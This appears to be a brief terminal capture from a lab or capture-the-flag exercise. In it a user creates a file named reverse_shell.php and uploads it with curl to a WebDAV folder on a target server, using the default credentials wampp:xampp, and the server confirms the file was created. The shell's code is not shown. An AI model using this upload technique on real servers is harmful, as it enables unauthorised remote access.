 ┌──(void㉿black-hole)-[~]
└─$ touch reverse_shell.php
┌──(void㉿black-hole)-[~]
└─$ nano reverse_shell.php
┌──(void㉿black-hole)-[~]
└─$ curl -u wampp:xampp -T reverse_shell.php http://10.10.252.178/webdav/reverse_shell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/reverse_shell.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.252.178 Port 80</address>
</body></html>
┌──(void㉿black-hole)-[~]
└─$
hello_world!